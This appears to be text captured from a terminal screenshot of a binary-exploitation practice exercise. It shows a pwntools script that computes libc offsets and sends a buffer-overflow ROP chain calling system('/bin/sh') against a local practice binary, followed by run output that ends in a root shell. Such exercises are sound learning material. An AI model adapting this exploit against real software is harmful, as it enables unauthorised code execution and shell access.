 practice : python — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
vuln_addr = 0x000011db
system_addr_str = sh.recvuntil("\n")
system_addr = int(system_addr_str,16)
print "system_addr= " + hex(system_addr)
pop_pop_call_offset = 0x00000000000f982b - libc.symbols['system']
print "pop_offset= " + hex(pop_pop_call_offset)
bin_sh_offset = 0x0000000000181519 - libc.symbols['system'] # libc.search('/bin/sh').next()
print "bin_sh_offset= " + hex(bin_sh_offset)
pop_pop_call_addr = system_addr + pop_pop_call_offset
print "pop_addr= " + hex(pop_pop_call_addr)
bin_sh = system_addr + bin_sh_offset
print "bin_sh= " + hex(bin_sh)
payload = 'a'*136 +  p64(pop_pop_call_addr) + p64(system_addr) + p64(bin_sh)
sh.sendline(payload)
sh.interactive()
root@Aurora:/home/code/pwn/practice # python rop_libc.py
[+] Starting local process './rop_libc': pid 4475
[*] '/home/code/pwn/practice/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
system_addr= 0x7f6d77217c50
pop_offset= 0xb4bdb
bin_sh_offset= 0x13c8c9
pop_addr= 0x7f6d772cc82b
bin_sh= 0x7f6d77354519
[*] Switching to interactive mode
Hello, World
$ whoami
root
$